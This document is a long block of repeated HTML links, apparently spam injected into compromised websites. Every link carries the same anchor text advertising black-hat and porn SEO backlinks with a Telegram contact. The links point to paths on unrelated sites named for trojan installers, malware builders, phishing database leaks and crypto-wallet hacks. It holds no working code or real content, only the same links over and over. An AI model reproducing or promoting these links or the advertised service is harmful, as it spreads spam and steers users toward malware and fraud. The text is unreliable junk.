  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
